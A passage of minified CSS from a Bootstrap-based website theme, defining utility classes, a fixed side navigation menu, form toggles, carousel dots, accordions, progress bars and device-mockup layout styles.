!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#FFFFFF !important}.text-primary{color:#045bc1 !important}a.text-primary:hover,a.text-primary:focus{color:#023876 !important}.text-secondary{color:#666666 !important}a.text-secondary:hover,a.text-secondary:focus{color:#404040 !important}.text-success{color:#7ed321 !important}a.text-success:hover,a.text-success:focus{color:#569117 !important}.text-info{color:#00d6ff !important}a.text-info:hover,a.text-info:focus{color:#0096b3 !important}.text-warning{color:#f37f29 !important}a.text-warning:hover,a.text-warning:focus{color:#c45a0b !important}.text-danger{color:#d0021b !important}a.text-danger:hover,a.text-danger:focus{color:#840111 !important}.text-light{color:#fafafa !important}a.text-light:hover,a.text-light:focus{color:#d4d4d4 !important}.text-dark{color:#1c1c1c !important}a.text-dark:hover,a.text-dark:focus{color:black !important}.text-body{color:#272732 !important}.text-muted{color:#949494 !important}.text-black-50{color:rgba(0, 0, 0, 0.5) !important}.text-white-50{color:rgba(255, 255, 255, 0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #949494;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#FFFFFF !important}.table-bordered th,.table-bordered td{border:1px solid #e1e1e1 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#e1e1e1}.table .thead-dark th{color:inherit;border-color:#e1e1e1}}.avatar{width:3.5rem;height:auto;object-fit:cover;border-radius:50%}.avatar.avatar-egg{height:12.5rem;width:11rem;border:3px solid #FFFFFF;box-shadow:0 0 0 0.5rem rgba(225, 225, 225, 0.7)}.badge-rotate{z-index:1;transform:rotate(-45deg) translate(-30%, -50%);position:absolute;padding:0.25rem;padding-left:3rem;padding-right:3rem;left:0;top:1.8rem}.firefox .dropcap:first-letter{margin-top:0.175em}.ie .bg-holder,.edge .bg-holder{z-index:0}.ie .bg-holder .bg-video,.edge .bg-holder .bg-video{height:auto;width:auto}.ie .align-items-center.min-vh-100{height:100vh}.ie .align-items-end.min-vh-100{height:100vh}.ie img{max-width:100%}.googlemap{z-index:1}.btn{letter-spacing:0.1em;text-transform:uppercase;font-size:0.75rem}.btn-link{font-weight:700}.btn.btn-outline-light.border-2x{border-color:rgba(255, 255, 255, 0.5)}.btn-outline-light:hover,.btn-light,.btn-light:hover{color:#1c1c1c}.btn-xs{padding:0.2rem 0.8rem}:not(pre)>code[class*="language-"],pre[class*="language-"]{background-color:#fafafa;border:1px solid #e1e1e1;border-radius:0.1875rem;font-size:87.5%}code[class*="language-"],pre[class*="language-"]{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}.contains-anchor a{opacity:0;transition-property:opacity}.contains-anchor:hover a,.contains-anchor:focus a{opacity:1;text-decoration:none}.components-nav{font-family:"Poppins", Arial, sans-serif;font-size:0.85rem}.component-example{font-family:"Poppins", Arial, sans-serif}.component-example [class^="border"]{display:inline-flex;align-items:center;justify-content:center;width:8rem;height:8rem;margin:0.75rem;background-color:#fafafa}.dropdown-menu{font-size:0.8rem}.dropdown-item{transition:all 0.2s ease-in-out;font-weight:700}.fancynavbar{position:fixed;top:0;z-index:10000;width:100%;font-family:"Poppins", Arial, sans-serif}@media (min-width:992px){.fancynavbar:not(.fancynavbar-top){right:0;height:100vh;width:4.375rem}.fancynavbar.fancynavbar-left{left:0;right:auto}}.fancynavbar-togglerbar{display:flex;justify-content:space-between}@media (max-width:991.98px){.fancynavbar-togglerbar{align-items:center;height:3rem}}@media (min-width:992px){.fancynavbar-togglerbar{height:100%;text-align:center;flex-direction:column;background-color:#000;padding-top:0.5rem;padding-bottom:0.5rem}}.fancynavbar-brand{color:#FFFFFF;padding:0.5rem 1rem}.fancynavbar-brand-img{opacity:1 !important}.fancynavbar-toggler{cursor:pointer;width:4.375rem;height:4.375rem;opacity:1 !important}@media (max-width:991.98px){.fancynavbar-toggler{transform:translateY(4%);order:1}}.fancynavbar-toggler-icon path{fill:none;stroke:#FFFFFF;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px}.fancynavbar-addon{padding-left:0}@media (max-width:991.98px){.fancynavbar-addon{display:flex;align-items:center;order:0;position:absolute;right:4.375rem;top:0.281rem}}.fancynavbar-addon-item{display:block;color:#fafafa;margin-top:0.5rem;font-size:1.333rem;transition:all 0.2s ease-in-out}.fancynavbar-addon-item:hover,.fancynavbar-addon-item:focus{color:rgba(250, 250, 250, 0.75)}@media (min-width:992px){.fancynavbar-addon-item.fancynavbar-icon-cart{margin-top:1rem}}@media (max-width:991.98px){.fancynavbar-addon-item{margin-top:0;padding:0.5rem;font-size:1rem}}.fancynavbar-collapse{height:100vh;align-items:center;display:flex;overflow:auto;position:absolute;text-align:left;width:calc(50vw - 2.1875rem);right:calc(50% + 2.1875rem);transform:translateX(100%);top:0;padding:0;z-index:-1;backdrop-filter:blur(20px);background-color:#000;opacity:0.92}@media (max-width:991.98px){.fancynavbar-collapse{width:100vw;top:3rem;right:0;height:calc(100vh - 3rem)}}@media (min-width:992px){.fancynavbar-collapse{padding-left:4.375rem;padding-right:4.375rem}}.fancynavbar-left .fancynavbar-collapse{left:calc(50% + 2.1875rem);right:auto}@media (max-width:991.98px){.fancynavbar-left .fancynavbar-collapse{left:0}}.fancynavbar-nav{height:auto;width:100%;list-style-type:none;list-style-image:none;padding-left:1rem;padding-right:1rem;margin:auto 0}@media (min-width:992px){.fancynavbar-nav{padding-left:0;padding-right:0}}.fancynav-link{position:relative;display:block;font-size:1.777rem}@media (min-width:576px) and (max-width:991.98px){.fancynav-link{font-size:2.369rem}}@media (min-width:1200px){.fancynav-link{font-size:2.369rem}}@media (min-width:992px){.fancynav-link{padding-right:3rem;padding-left:3rem}}.fancynav-link:before{content:"";position:absolute;height:2px;width:0;left:0;top:50%;transform:translateY(-50%);border-radius:2px;transition:all 0.5s;background-color:rgba(255, 255, 255, 0.5);z-index:0}.fancynav-link.fancy-dropdown-toggle .fancynav-link-content{padding-right:3rem}.fancynav-link.fancy-dropdown-toggle .fancynav-link-content:after{position:absolute;left:calc(100% - 2.1875rem);top:0;transform:translateY(-50%);content:url("data:image/svg+xml;charset=utf-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12.33 7.03'%3e%3cdefs%3e%3cstyle%3e.cls-1%7bfill:rgba(255, 255, 255, 0.85);%7d%3c/style%3e%3c/defs%3e%3ctitle%3eAsset 9sparrow%3c/title%3e%3cg id='Layer_2' data-name='Layer 2'%3e%3cg id='Capa_1' data-name='Capa 1'%3e%3cpath class='cls-1' d='M6.17,7a.86.86,0,0,1-.61-.25L.25,1.47A.86.86,0,1,1,1.47.25L6.17,4.95,10.86.25a.86.86,0,0,1,1.22,1.22l-5.3,5.3A.86.86,0,0,1,6.17,7Z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e ");text-align:center;color:#FFFFFF;width:15px;height:10px;background-color:transparent;z-index:99}.fancynav-link.show:before{width:100%}.fancynav-link.show .fancynav-link-content:after{content:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.5 9.41'%3e%3cdefs%3e%3cstyle%3e.cls-1%7bfill:rgba(255, 255, 255, 0.85);%7d%3c/style%3e%3c/defs%3e%3ctitle%3eAsset 6sparrow%3c/title%3e%3cg id='Layer_2' data-name='Layer 2'%3e%3cg id='Capa_1' data-name='Capa 1'%3e%3cpath class='cls-1' d='M8.25,0a1.15,1.15,0,0,1,.82.34l7.09,7.09a1.16,1.16,0,0,1-1.63,1.63L8.25,2.79,2,9.07A1.16,1.16,0,1,1,.34,7.43L7.43.34A1.15,1.15,0,0,1,8.25,0Z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e ")}.fancynav-link-content{color:rgba(255, 255, 255, 0.85);background-color:#000;display:inline-block;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.fancynav-item{overflow:hidden;transition:height 0.4s cubic-bezier(0.77, 0, 0.18, 1);height:41px}@media (min-width:576px) and (max-width:991.98px){.fancynav-item{height:54px}}@media (min-width:1200px){.fancynav-item{height:54px}}.fancynav-item:hover .fancynav-link-content,.fancynav-item:focus .fancynav-link-content{text-decoration:none;color:#FFFFFF}.fancynav-item:hover .fancynav-link:before,.fancynav-item:focus .fancynav-link:before{width:100%}.fancy-dropdown-menu{transition:height 0.2s cubic-bezier(0.77, 0, 0.18, 1)}@media (max-width:991.98px){.fancy-dropdown-menu{margin-left:0.5rem;margin-right:0.5rem;padding-right:1.8rem;padding-left:1.8rem}}@media (min-width:992px){.fancy-dropdown-menu{padding-right:4rem;padding-left:4rem}}.fancy-dropdown-item{color:rgba(255, 255, 255, 0.6);font-weight:700;display:block;transition:all 0.2s ease-in-out}.fancy-dropdown-item:hover,.fancy-dropdown-item:focus{color:#FFFFFF;text-decoration:none}@media (min-width:992px){.has-sidemenu:not(.has-fancynav-top) .main{width:calc(100% - (4.375rem - 0.0625rem))}}@media (min-width:992px){.has-sidemenu:not(.has-fancynav-top) .footer{width:calc(100% - 4.375rem)}.has-sidemenu:not(.has-fancynav-top) .remodal{right:2.1875rem}}@media (min-width:992px){.has-sidemenu-left .main,.has-sidemenu-left .footer{margin-left:4.375rem}}.ie .fancynav .fancynavbar{height:100vh}@media (max-width:991.98px){.ie .fancynav .fancynavbar{height:calc(100vh - 3rem)}}.ie .fancynav .fancynavbar .fancynavbar-content{height:100vh}@media (max-width:991.98px){.ie .fancynav .fancynavbar .fancynavbar-content{height:calc(100vh - 3rem)}}@media (min-width:992px){.fancynavbar-top .fancynavbar-collapse{width:50vw;top:3rem;right:0;height:calc(100vh - 3rem)}.fancynavbar-top .fancynavbar-togglerbar{align-items:center;height:3rem;flex-direction:row;padding:0}.fancynavbar-top .fancynavbar-toggler{transform:translateY(4%);order:1}.fancynavbar-top .fancynavbar-addon{display:flex;align-items:center;order:0;position:absolute;right:4.375rem;top:0.281rem}.fancynavbar-top .fancynavbar-addon-item{margin-top:0;padding:0.5rem;font-size:1rem}}label{font-size:0.75rem;font-weight:700;letter-spacing:0.02em}input.zinput-file[type="file"]{display:none}.zinput-file+label svg{fill:currentColor;vertical-align:middle;margin-right:0.5rem}.ios-toggle,.ios-toggle:active{height:0;width:0;opacity:0}.ios-toggle:checked+.checkbox-label{box-shadow:inset 0 0 0 1.25rem #045bc1, 0 0 0 0.0625rem #045bc1}.ios-toggle:checked+.checkbox-label:before{left:calc(100% - 2rem);box-shadow:0 0 0 0.0625rem transparent, -0.1875rem 0 0.1875rem rgba(0, 0, 0, 0.1)}.ios-toggle:checked+.checkbox-label:after{content:attr(data-on);left:4.375rem;width:2rem}.checkbox-label{display:block;position:relative;padding:0.625rem;margin-bottom:1rem;font-size:0.75rem;line-height:1rem;width:4.375rem;height:2rem;border-radius:3.125rem;cursor:pointer;box-shadow:inset 0 0 0 0 #045bc1, 0 0 0 0.0625rem #e1e1e1;transition:box-shadow 0.2s ease-in-out}.checkbox-label:before{content:"";display:block;position:absolute;height:2rem;width:2rem;top:0;left:0;right:auto;background-color:white;border-radius:3.125rem;box-shadow:0.1875rem 0 0.1875rem rgba(0, 0, 0, 0.1), 0 0 0 0.0625rem #e1e1e1;transition:all 0.2s ease-in-out}.checkbox-label:after{content:attr(data-off);display:block;position:absolute;top:0;left:-18.75rem;padding:0.625rem;height:100%;width:18.75rem;text-align:right;color:#f2f2f2;white-space:nowrap}.checkbox-label.rounded{border-radius:0.1875rem}.checkbox-label.rounded:before{border-radius:0.1875rem}.zinput{position:relative}.zinput label{display:inline-block;position:relative;padding-left:3rem;cursor:pointer;transition:color 0.2s ease-in-out}.zinput label:before{width:2rem;height:2rem;top:50%;left:0;transform:translateY(-50%);position:absolute;cursor:pointer;content:"";border:1px solid #e1e1e1;transition:box-shadow 0.2s ease-in-out;box-shadow:inset 0 0 0 0 #045bc1, 0 0 0 0 #e1e1e1}.zinput.zradio{padding:1rem 0}.zinput.zradio input[type="radio"]{opacity:0;width:0;height:0;left:0;top:50%;transform:translateY(-50%);position:absolute;cursor:pointer}.zinput.zradio input[type="radio"]:checked+label:before{border-color:transparent}.zinput.zradio input[type="radio"]+label:before{border-radius:3.125rem}.zinput.zradio input[type="radio"]:checked+label:before{box-shadow:inset 0 0 0 0.5625rem #045bc1, 0 0 0 0 #045bc1}.zinput.zcheckbox{padding:1rem 0}.zinput.zcheckbox input[type="checkbox"]{opacity:0;width:0;height:0;left:0;top:50%;transform:translateY(-50%);position:absolute;cursor:pointer}.zinput.zcheckbox input[type="checkbox"]:checked+label:before{border-color:transparent}.zinput.zcheckbox input[type="checkbox"]+label:before{border-radius:0.1875rem}.zinput.zcheckbox input[type="checkbox"]:checked+label:before{box-shadow:inset 0 0 0 1.25rem #045bc1, 0 0 0 0 #045bc1}.zinput svg{position:absolute;width:1rem;height:1rem;top:50%;transform:translateY(-65%);left:0.5rem;pointer-events:none}.zinput svg path{stroke:#FFFFFF;stroke-width:1.125rem;stroke-linecap:round;stroke-linejoin:round;fill:none}.input-iconic{position:relative}.input-iconic button{outline:0;background-color:transparent;color:#7F7F7F;border:0}.input-iconic .input-icon{position:absolute;z-index:99;right:1.8rem;top:50%;transform:translateY(-50%)}.input-iconic .form-control{padding-right:3rem;border-color:#e1e1e1}.hoverbox{position:relative;overflow:hidden}.hoverbox .hoverbox-content{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity 0.2s ease-in-out;margin:0 !important}.hoverbox .hoverbox-primary-content{position:absolute;top:0;left:0;width:100%;min-height:100%}.hoverbox:hover .hover-box-content-initial,.hoverbox:focus .hover-box-content-initial{opacity:0}.hoverbox:hover .hoverbox-content,.hoverbox:focus .hoverbox-content{opacity:0.9}.hoverbox:hover .as-hoverbox-content,.hoverbox:focus .as-hoverbox-content{z-index:1}.hoverbox-content-gradient{background:linear-gradient(transparent, #000)}.indicator-arrow{display:block;position:absolute;left:50%;height:0.625rem;width:0.625rem;border-left:2px solid #7F7F7F;border-top:2px solid #7F7F7F;transform:translateX(-50%) rotate(45deg)}.indicator-arrow-one{top:1.375rem}.indicator-arrow-two{top:1.75rem}.indicator{position:absolute;height:3rem;width:3rem;left:50%}.indicator-up{top:50%;transform:translate3d(-50%, -50%, 0)}.indicator-down{bottom:2rem;transform:translateX(-50%) rotate(180deg)}.logo-sparrow{width:1.875rem;height:1.875rem;border-radius:0.25rem 0 0 0.25rem;line-height:1.875rem;text-indent:0.4375rem;text-align:center;background-color:#FFFFFF;color:#000;display:inline-block;font-size:3.75rem;font-family:"Poppins", Arial, sans-serif;font-weight:900;overflow:hidden}.logo{height:2.5rem;width:auto}.logo-grid{height:auto;width:7rem}.media-img{width:3.125rem}.fit-cover{object-fit:cover}.z-index-1{z-index:1}*[data-zanim-trigger]{opacity:0}.puppeteer .fancynavbar{display:none !important}.puppeteer .main,.puppeteer .footer{width:100vw !important}.puppeteer *[data-zanim-trigger]{opacity:1 !important}.times-icon{position:relative;outline:none}.times-icon:before,.times-icon:after{left:0;position:absolute;content:"";width:80%;height:2px;background-color:#FFFFFF}.times-icon:after{transform:rotate(45deg)}.times-icon:before{transform:rotate(-45deg)}.times-icon:hover,.times-icon:focus{outline:none}.text-shadow-none{text-shadow:none !important}.opacity-1{opacity:1 !important}.fa-stack-size{height:2em;width:2em}.modal-xs{width:12.5rem}.modal-open{overflow:auto;padding-right:0 !important}.modal-open .sticky-top{margin-right:0 !important;padding-right:0 !important}.modal.fade-in .modal-dialog{transition:transform 0.3s ease-out;transform:scale(1)}@media (prefers-reduced-motion:reduce){.modal.fade-in .modal-dialog{transition:none}}[dir="rtl"] .modal-open{padding-left:0 !important}.navbar{font-weight:700;font-size:0.8rem;letter-spacing:0.01em;border-bottom:1px solid rgba(255, 255, 255, 0.15);transition:all 0.2s ease-in-out}.page-item{margin:0 0.25rem}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10001;background-color:#FFFFFF;opacity:1;transition:opacity 0.8s cubic-bezier(0.77, 0, 0.18, 1);display:flex;align-items:center;justify-content:center}@media (min-width:992px){.preloader{align-items:flex-end;justify-content:flex-end;padding-right:7.5rem;padding-bottom:4rem}}.preloader.loaded{opacity:0}.line-scale-pulse-out-rapid div{background-color:#000;width:0.125rem;border-radius:0.1875rem}.fancybox-caption-wrap,.fancybox-infobar{display:none}.fancybox-toolbar{top:1rem;right:1rem;opacity:1;visibility:visible !important}@media (min-width:992px){.fancybox-toolbar{right:5.375rem}}.fancybox-active{overflow:auto !important;margin-right:0 !important}[dir="rtl"] .fancybox-active{margin-left:0 !important}.sortable .menu{display:flex;flex-wrap:wrap;font-family:"Poppins", Arial, sans-serif;text-transform:lowercase;color:#666666;text-decoration:none;font-weight:700;font-size:0.75rem;letter-spacing:0.02rem}.sortable .menu .item{cursor:pointer;padding:0.25rem 0.5rem;margin-bottom:0.5rem;border:1px solid transparent;border-radius:0.1875rem;transition:all 0.2s ease-in-out;margin-right:0.25rem}.sortable .menu .item:last-child{margin-right:0}.sortable .menu .item.active{border-color:currentColor;color:#000}.sortable-container.sortable-container-gutter-fix{margin-left:-;margin-right:-}[data-lightbox]{cursor:zoom-in}.plyr{border-radius:0.625rem}.plyr__control--overlaid,.plyr__control--overlaid:hover,.plyr__control--overlaid:focus{background-color:#d0021b}.plyr--video .plyr__controls .plyr__control.plyr__tab-focus,.plyr--video .plyr__controls .plyr__control:hover,.plyr--video .plyr__controls .plyr__control[aria-expanded=true],.plyr__menu__container label.plyr__control input[type=radio]:checked+span{background-color:#d0021b}.plyr--full-ui input[type=range]{color:#d0021b}.mobile.ios .player-wrapper{transform:none !important;opacity:1;filter:none !important}.progress-circle{height:15.625rem;position:relative;font-family:"Poppins", Arial, sans-serif}.progress-circle .progressbar-text{text-align:center;color:#1c1c1c !important;margin-bottom:0;line-height:1}.progress-circle .progressbar-text span{font-size:1rem;display:block}.progress-circle .progressbar-text .value{font-weight:900;font-size:4.199rem}.progress-circle .progressbar-text b{font-size:3.157rem;font-weight:900}.progress-circle svg{height:100%;display:block}.progress-line{position:relative;font-family:"Poppins", Arial, sans-serif}.progress-line .progressbar-text{position:absolute;width:100%;color:#1c1c1c;left:0;top:-;padding:0;margin:0}.progress-line .progressbar-text .value{right:0;position:absolute}.typed-cursor{background:currentColor;width:0.125rem !important;display:inline-block;text-indent:10000rem;line-height:1.4em}.owl-theme .owl-dots{position:absolute;left:50%;transform:translateX(-50%)}.owl-theme .owl-dots .owl-dot{padding:1rem 0}.owl-theme .owl-dots .owl-dot span{border-radius:0.1875rem;width:3rem;height:2px;background-color:rgba(255, 255, 255, 0.35);transition:background-color 0.4s ease-in-out}.owl-theme .owl-dots .owl-dot.active span{background-color:#045bc1}.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot:focus span{background-color:#404040}.owl-theme .owl-nav{margin-top:0;cursor:pointer}.owl-theme .owl-nav [class*=owl-]{opacity:0;position:absolute;transform:translateY(-50%);top:50%;font-size:modular-scale(2);transition:opacity 0.4s ease-in-out;width:3rem;height:3rem;border-radius:50%;text-align:center;color:#666666;margin:0;background-color:rgba(255, 255, 255, 0.8) !important;box-shadow:0.125rem 0.125rem 0.25rem rgba(0, 0, 0, 0.1);z-index:99}.owl-theme .owl-nav [class*=owl-]:hover,.owl-theme .owl-nav [class*=owl-]:focus{background-color:#FFFFFF;color:#666666;opacity:1 !important}.owl-theme .owl-nav .owl-prev{left:1.8rem}.owl-theme .owl-nav .owl-next{right:1.8rem}.owl-theme:hover .owl-nav [class*=owl-],.owl-theme:focus .owl-nav [class*=owl-]{opacity:0.5}.owl-theme.nav-square .owl-nav{margin-top:0}.owl-theme.nav-square .owl-nav [class*=owl-]{border-radius:0}.owl-theme.owl-nav-outer .owl-nav .owl-prev{left:-}.owl-theme.owl-nav-outer .owl-nav .owl-next{right:-}.owl-theme.owl-dots-inner .owl-dots{bottom:0}.owl-theme.owl-dot-round .owl-dots .owl-dot span{height:0.625rem;width:0.625rem;border-radius:50%}.owl-theme.owl-theme-info .owl-dots .owl-dot.active span{background-color:#00d6ff}.owl-theme.owl-theme-success .owl-dots .owl-dot.active span{background-color:#7ed321}.owl-theme.owl-theme-warning .owl-dots .owl-dot.active span{background-color:#f37f29}.owl-theme.owl-theme-danger .owl-dots .owl-dot.active span{background-color:#d0021b}.owl-theme.owl-eq-items .owl-stage{display:flex;flex-wrap:wrap}.owl-theme.owl-eq-items .owl-item{display:flex;height:auto !important}.owl-loaded.owl-dots-inner .owl-dots{bottom:1rem !important}.owl-loaded .owl-dots .owl-dot span{position:relative;overflow:hidden;height:0.25rem;width:1.5625rem;display:block;margin:0.5rem}@media (min-width:992px){.owl-loaded .owl-dots .owl-dot span{width:2.1875rem}}@media (min-width:1200px){.owl-loaded .owl-dots .owl-dot span{width:2.8125rem}}.owl-loaded .owl-dots .owl-dot span:after{content:"";position:absolute;height:100%;width:100%;background-color:#FFFFFF;top:0;left:0;transform:translateX(-100%);border-radius:0.1875rem}.owl-loaded .owl-dots .owl-dot.active span{background-color:rgba(255, 255, 255, 0.35) !important}.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 5s}@keyframes owlNavAnimate{0%{transform:translateX(-100%)}50%{transform:translateX(0)}85%{transform:translateX(0)}100%{transform:translateX(100%)}}.owl-theme.owl-theme-vertical .owl-dots{height:1.125rem;margin-top:0 !important;transform:translate3d(50%, -50%, 0) rotate(90deg);top:50%;right:0.5625rem;margin-right:-;transform-origin:center;text-align:center}.owl-theme.owl-theme-vertical.owl-dots-inner .owl-dots{margin-right:1.8rem}.owl-theme-nav-right .owl-nav .owl-prev{display:none !important}.owl-carousel.h-100 .owl-item,.owl-carousel.h-100 .owl-stage,.owl-carousel.h-100 .owl-stage-outer{height:100%}.ui.styled.accordion{border-radius:0.1875rem;box-shadow:none;border:1px solid #e1e1e1}.ui.styled.accordion .title{color:#1c1c1c;border-top:1px solid #e1e1e1;font-family:"Poppins", Arial, sans-serif;border-radius:0;padding:0.5rem 1rem;font-weight:700;font-size:1.333rem;transition:all 0.2s ease-in-out !important}.ui.styled.accordion .title .dropdown.icon{margin-right:0.75em;font-size:0.75rem}.ui.styled.accordion .title.active{color:#1c1c1c}.ui.styled.accordion .content{padding:1rem 3rem;color:#2b2b2b}.mb_YTPBar{display:none !important}.process-item{position:relative;display:inline-block}.process-item .process-item-number{position:absolute;color:#e1e1e1;left:0;top:0;transform:translate(-127%, -21%);font-family:"Poppins", Arial, sans-serif;font-weight:800;background-color:white;font-size:3.157rem}@media (min-width:576px){.process-item .process-item-number{font-size:5.584rem}}.process-item.process-item-last .process-item-number:after{content:"";position:absolute;width:1rem;background:#FFFFFF;height:1000rem;top:100%;left:50%;transform:translateX(-50%)}::selection{color:#FFFFFF;background-color:#d0021b}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;scroll-behavior:smooth}section{position:relative;padding-top:4rem;padding-bottom:4rem}@media (min-width:992px){section{padding-top:7.5rem;padding-bottom:7.5rem}}input,button,select,optgroup,textarea,label,.alert,.badge,.blockquote-footer,.btn,.navbar,.pagination,.valid-feedback,.invalid-feedback{font-family:"Poppins", Arial, sans-serif}.devices-wrapper{transform:translateY(-50%) rotate(45deg);transform-origin:center;position:absolute;top:50%;left:40%;width:56.25rem;height:56.25rem}@media (min-width:576px){.devices-wrapper{left:70%;width:31.25rem;height:31.25rem}}@media (min-width:768px){.devices-wrapper{left:60%;width:75rem;height:75rem}}@media (min-width:992px){.devices-wrapper{left:50%;width:68.75rem;height:68.75rem}}@media (min-width:1200px){.devices-wrapper{left:40%;width:75rem;height:75rem}}@media (min-width:1400px){.devices-wrapper{left:25%;width:100rem;height:100rem}}.devices-wrapper .device{width:100% !important;border-radius:0.5rem;border:0.25rem solid rgba(190, 190, 190, 0.1);box-shadow:0.125rem 0.125rem 1.25rem 0 rgba(0, 0, 0, 0.3);width:6.25rem;transition:transform 2s cubic-bezier(0.77, 0, 0.18, 1)}.devices-wrapper [class*="iphone-"]{width:10%;position:absolute}.devices-wrapper [class*="iphone--l-"]{width:29.5%;position:absolute}.devices-wrapper [class*="ipad--l-"]{width:28%;position:absolute}.devices-wrapper [class*="ipad--p-"]{width:21%;position:absolute}.devices-wrapper [class*="macbook-"]{width:44%;position:absolute}.devices-wrapper .iphone-1{left:27%;top:40%}.devices-wrapper .iphone-2{left:69%;top:40%}.devices-wrapper .iphone-3{left:55%;top:-14%}.devices-wrapper .iphone--l-1{left:42%;top:93%}.devices-wrapper .iphone-4{left:88%;top:63%}.devices-wrapper .ipad--l-1{left:-3%;top:40%}.devices-wrapper .ipad--l-2{left:39%;top:40%}.devices-wrapper .ipad--l-3{left:81%;top:40%}.devices-wrapper .ipad--p-1{left:69%;top:10%}.devices-wrapper .macbook-1{left:42%;top:63%}.devices-wrapper .macbook-2{left:22%;top:10%}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-3.125rem)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(3.125rem)}}.fancy-tab{display:flex;flex-direction:column}.fancy-tab .nav-bar{display:flex;justify-content:flex-start;position:relative;flex-flow:row wrap;position:relative;border-bottom:2px solid #fafafa}.fancy-tab .nav-bar .tab-indicator{content:"";position:absolute;display:block;bottom:-0.125rem;height:0.125rem;background-color:#045bc1;transition:left 0.4s ease-in-out, right 0.2s ease-in-out}.fancy-tab .nav-bar .tab-indicator.transition-reverse{transition:left 0.2s ease-in-out, right 0.4s ease-in-out}.fancy-tab .nav-bar.nav-bar-right{justify-content:flex-end}.fancy-tab .nav-bar.nav-bar-center{justify-content:center}.fancy-tab .nav-bar .nav-bar-item{padding:0.5rem 1.8rem;font-size:0.75rem;line-height:1rem;font-family:"Poppins", Arial, sans-serif;display:inline-block;font-weight:700;margin-bottom:0;text-align:center;cursor:pointer;border:1px solid transparent}.fancy-tab .nav-bar .nav-bar-item.active{color:#045bc1}.fancy-tab .tab-contents{margin-top:1.875rem;position:relative}.fancy-tab .tab-contents .tab-content{backface-visibility:hidden}.fancy-tab .tab-contents .tab-content:not(.active){position:absolute;left:0;top:0;pointer-events:none;opacity:1;animation:fadeOutRight 0.25s ease forwards}.fancy-tab .tab-contents .tab-content.active{animation:fadeInLeft 0.5s ease forwards}.dropcap::first-letter{font-size:3em;float:left;line-height:0.92;margin-right:0.375rem}.ls{letter-spacing:0.04em}.ls-2{letter-spacing:0.25em}.bullet-inside{list-style-position:inside}.style-check li{position:relative;list-style-type:none;padding-left:0.25rem}.style-check li:before{content:url([data-uri]);padding-right:0.1875rem;position:absolute;top:0.0625rem;left:-1rem;background-repeat:no-repeat;width:1rem}.hr-short{width:4.2rem}.blockquote-content{font-style:italic;position:relative}.blockquote-content:before{position:absolute;left:-3rem;top:-0.5rem;line-height:1;content:"“";display:inline-block;color:#e1e1e1;font-size:5.584rem}.blockquote-footer{font-weight:700}.bg-holder{position:absolute;width:100%;min-height:100%;top:0;left:0;background-size:cover;background-position:center;overflow:hidden;will-change:transform, opacity, filter;backface-visibility:hidden;background-repeat:no-repeat}.bg-holder.bg-right{left:auto;right:0}.bg-holder.overlay:before{position:absolute;content:"";background:rgba(0, 0, 0, 0.25);top:0;bottom:0;left:0;right:0}.bg-holder.overlay-primary:before{background:rgba(4, 91, 193, 0.4)}.bg-holder.overlay-info:before{background:rgba(0, 214, 255, 0.4)}.bg-holder.overlay-success:before{background:rgba(126, 211, 33, 0.4)}.bg-holder.overlay-warning:before{background:rgba(243, 127, 41, 0.4)}.bg-holder.overlay-danger:before{background:rgba(208, 2, 27, 0.4)}.bg-holder.overlay-0:before{background:rgba(0, 0, 0, 0.7)}.bg-holder.overlay-1:before{background:rgba(0, 0, 0, 0.55)}.bg-holder.overlay-2:before{background:rgba(0, 0, 0, 0.4)}.bg-holder .bg-video{position:absolute;display:block;z-index:-1;top:0;left:0;object-fit:cover;height:100%;min-width:100%}.bg-holder .bg-youtube{position:absolute !important;top:0;left:0;height:100%;width:100%}.overlay-z-index-1:before{z-index:1}.bg-fixed{background-attachment:fixed}.has-parallax{position:relative;overflow:hidden}.bg-glass{background-color:rgba(255, 255, 255, 